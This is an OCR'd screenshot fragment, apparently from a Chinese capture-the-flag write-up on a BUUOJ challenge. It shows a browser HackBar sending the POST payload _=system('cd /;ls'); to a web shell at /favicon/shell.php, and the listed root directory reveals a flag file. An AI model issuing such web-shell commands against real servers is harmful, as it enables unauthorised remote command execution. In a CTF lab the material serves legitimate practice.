 db331a08-f325-4e09-91d0-8d740cae8024.node3.buuoj.cn/favicon/shell.php?http:%2f%2fdb331a08-f325-4e09
火狐官方站点 新手上路 常用网址 京东商城
bd_build bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var WelL_Th1s_14_fl4g
查看器 控制台 调试器 Max HacKBar 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://db331a08-f325-4e09-91d0-8d740cae8024.node3.buuoj.cn/favicon/shell.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data _=system('cd /;ls');
https://blog.csdn.net/cjdgg